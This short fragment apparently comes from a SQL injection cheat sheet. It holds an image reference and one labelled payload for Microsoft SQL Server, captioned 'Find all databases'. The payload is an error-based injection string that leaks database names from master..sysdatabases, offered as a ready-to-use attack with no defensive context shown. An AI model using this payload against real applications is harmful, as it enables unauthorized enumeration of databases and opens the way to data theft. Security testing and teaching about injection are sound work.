 Payload: a' and 1=0/(select top 1 name from master..sysdatabases);--
Find all databases
 